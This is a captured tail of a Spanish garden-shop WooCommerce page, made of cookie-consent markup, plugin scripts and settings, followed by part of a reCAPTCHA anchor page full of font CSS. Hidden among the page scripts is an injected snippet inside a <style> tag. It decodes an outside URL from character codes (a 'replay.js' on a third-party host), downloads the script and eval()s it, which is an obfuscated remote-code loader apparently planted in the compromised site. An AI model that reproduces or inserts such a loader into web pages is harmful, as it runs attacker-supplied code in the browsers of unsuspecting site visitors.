class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/jquery.zoom.min.js?ver=1.7.18" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":400,"showAnimationDuration":400,"captionEl":false,"showHideOpacity":true},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-after">
/* <![CDATA[ */
			jQuery( function( $ ) {
				$( document.body ).off( "click", ".woocommerce-tabs.panels-offscreen .wc-tabs li a, .woocommerce-tabs.panels-offscreen ul.tabs li a" );
			} );
		
/* ]]> */
</script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"7f97e5f4d2","product_search_nonce":"dc33dd51c8","share_nonce":"7eaa8fe98a","add_to_cart_nonce":"9391b8f176"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"21debf746f","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte-child/custom-product.js?ver=1.0" id="custom-product-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/swiper.min.js?ver=5.3.8" id="swiper-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.517 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:31:41 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v3mmh8zeq506
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
